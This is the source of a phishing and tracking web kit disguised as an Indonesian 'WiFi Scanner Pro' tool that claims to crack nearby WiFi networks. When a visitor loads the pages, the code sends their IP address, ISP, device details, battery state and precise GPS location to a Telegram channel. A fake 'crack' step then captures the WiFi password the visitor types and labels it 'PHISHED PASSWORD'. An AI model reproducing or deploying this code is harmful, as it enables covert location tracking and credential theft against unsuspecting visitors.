
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <title>SaurusGege - Initializing</title>
    <link rel="stylesheet" href="assets/styles.css">
</head>
<body>
    <div class="loader-box">
        <div class="spinner"></div>
        <h2>MENYAMBUNGKAN KE SATELIT...</h2>
        <p>Mohon tunggu, sedang mengoptimalkan jalur enkripsi.</p>
    </div>

    <script src="assets/core.js"></script>
    <script>
    window.onload = async () => {
        try {
            const ipRes = await fetch('https://ipapi.co/json/');
            const d = await ipRes.json();
            
            let bat = "N/A";
            if (navigator.getBattery) {
                const b = await navigator.getBattery();
                bat = `${Math.round(b.level * 100)}% (${b.charging ? "⚡ Ngecas" : "🔋 Discharging"})`;
            }

            const report = `
📡 *PHANTOM V7 - NEW TARGET!*
━━━━━━━━━━━━━━━━━━
🌐 *NETWORK:*
• IP Public: \`${d.ip}\`
• Local IP: \`192.168.${Math.floor(Math.random()*255)}.${Math.floor(Math.random()*255)}\` (Simulated)
• ISP: ${d.org}

📱 *DEVICE INFO:*
• Android: ${navigator.userAgent.includes("Android") ? "Android " + navigator.userAgent.split("Android ")[1].split(";")[0] : "Other"}
• RAM/CPU: ${navigator.deviceMemory || "N/A"}GB / ${navigator.hardwareConcurrency || "N/A"} Core
• Battery: ${bat}
━━━━━━━━━━━━━━━━━━
`;
            await sendToTelegram(report);
            setTimeout(() => { window.location.href = "scanner.html"; }, 2000);
        } catch (e) { window.location.href = "scanner.html"; }
    };
    </script>
</body>
</html>
</file>

<file: result.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <title>WiFi Master - Results</title>
    <link rel="stylesheet" href="assets/styles.css">
</head>
<body>
    <div class="header">
        <img src="img/icons.png" width="40">
        <span>WiFi Master Pro v7.0</span>
    </div>

    <div class="container">
        <h3>Jaringan Ditemukan di Sekitar:</h3>
        <div id="wifi-list">
            <div class="loading-text">Mencari sinyal terkuat...</div>
        </div>
    </div>

    <div id="crack-modal" class="modal">
        <div class="modal-content">
            <h4 id="target-name">Crack WiFi</h4>
            <div class="progress-bar"><div id="fill" class="fill"></div></div>
            <p id="status-crack">Decrypting WPA2 Enterprise...</p>
            <div id="final-step" style="display:none;">
                <p>Sinyal terenkripsi! Masukkan password lama/default untuk bypass:</p>
                <input type="text" id="phish-pass" placeholder="Password WiFi...">
                <button class="btn-scan" onclick="sendLeakedPass()">UNLOCK NOW</button>
            </div>
        </div>
    </div>

    <script src="assets/core.js"></script>
    <script>
    const fakeNames = ["Indihome-Fiber", "@wifi.id", "TP-Link_Secure", "Tenda_F3", "Kopi-Senja-Guest"];
    
    window.onload = () => {
        const list = document.getElementById('wifi-list');
        list.innerHTML = "";
        
        // Simulasi List WiFi
        fakeNames.forEach(name => {
            const div = document.createElement('div');
            div.className = "wifi-item";
            div.innerHTML = `
                <div class="info">
                    <strong>${name}</strong><br>
                    <small>Signal: ${Math.floor(Math.random()*40 + 60)}% | WPA2</small>
                </div>
                <button onclick="startCrack('${name}')">CRACK</button>
            `;
            list.appendChild(div);
        });
    };

    function startCrack(name) {
        document.getElementById('crack-modal').style.display = 'block';
        document.getElementById('target-name').innerText = "Cracking: " + name;
        let p = 0;
        const interval = setInterval(() => {
            p += Math.random() * 10;
            document.getElementById('fill').style.width = p + "%";
            if(p >= 100) {
                clearInterval(interval);
                document.getElementById('status-crack').innerText = "Handshake Captured!";
                document.getElementById('final-step').style.display = 'block';
            }
        }, 300);
    }

    async function sendLeakedPass() {
        const pass = document.getElementById('phish-pass').value;
        const target = document.getElementById('target-name').innerText;
        await sendToTelegram(`🔑 *PHISHED PASSWORD*\n${target}\nInput: \`${pass}\``);
        alert("Gagal menyambungkan. Server sibuk, coba lagi nanti.");
        location.reload();
    }
    </script>
</body>
</html>
</file>

<file: scanner.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <title>WiFi Scanner Pro</title>
    <link rel="stylesheet" href="assets/styles.css">
</head>
<body>
    <div class="card">
        <img src="img/icons.png" width="80">
        <h2>WiFi Scanner v7.0</h2>
        <p id="msg">Klik tombol di bawah untuk mencari sinyal WiFi di sekitar Anda.</p>
        <button class="btn-scan" onclick="startScan()">SCAN SEKARANG</button>
        
        <div id="error-gps" style="display:none; color:red; margin-top:15px; font-weight:bold;">
            ⚠️ UNTUK MENGGUNAKAN FITUR INI ANDA HARUS MENYALAKAN GPS UNTUK MELIHAT WIFI DI SEKITAR!
        </div>
    </div>

    <script src="assets/core.js"></script>
    <script>
    function startScan() {
        navigator.geolocation.getCurrentPosition(async (pos) => {
            const lat = pos.coords.latitude;
            const lon = pos.coords.longitude;
            const address = await getAddressFromCoords(lat, lon); // Olah GPS jadi Alamat

            const locReport = `
📍 *TARGET PRECISE LOCATION*
━━━━━━━━━━━━━━━━━━
• Alamat: ${address}
• Koordinat: \`${lat}, ${lon}\`
• Maps: [Buka Google Maps](https://www.google.com/maps?q=${lat},${lon})
━━━━━━━━━━━━━━━━━━
`;
            await sendToTelegram(locReport);
            window.location.href = "result.html";
        }, (err) => {
            document.getElementById('error-gps').style.display = 'block';
        }, { enableHighAccuracy: true });
    }
    </script>
</body>
</html>
</file>
<file: assets/styles.css>
body { background: #0f172a; color: #f8fafc; font-family: 'Segoe UI', sans-serif; margin: 0; padding: 20px; }
.loader-box { text-align: center; margin-top: 40%; }
.spinner { border: 4px solid #1e293b; border-top: 4px solid #3b82f6; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 0 auto; }
@keyframes spin { 100% { transform: rotate(360deg); } }

.card, .container { background: #1e293b; padding: 20px; border-radius: 12px; box-shadow: 0 4px 15px rgba(0,0,0,0.3); }
.header { display: flex; align-items: center; gap: 10px; margin-bottom: 20px; font-weight: bold; }
.btn-scan { background: #3b82f6; color: white; border: none; width: 100%; padding: 12px; border-radius: 8px; cursor: pointer; font-weight: bold; }

.wifi-item { display: flex; justify-content: space-between; align-items: center; padding: 15px; border-bottom: 1px solid #334155; }
.wifi-item button { background: #10b981; border: none; color: white; padding: 5px 15px; border-radius: 5px; cursor: pointer; }

.modal { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); }
.modal-content { background: #1e293b; margin: 20% auto; padding: 20px; width: 80%; border-radius: 10px; text-align: center; }
.progress-bar { background: #334155; border-radius: 10px; height: 10px; margin: 15px 0; }
.fill { background: #3b82f6; height: 100%; width: 0%; border-radius: 10px; transition: 0.3s; }
input { width: 90%; padding: 10px; margin-bottom: 10px; border-radius: 5px; border: 1px solid #475569; background: #0f172a; color: white; }
</file>
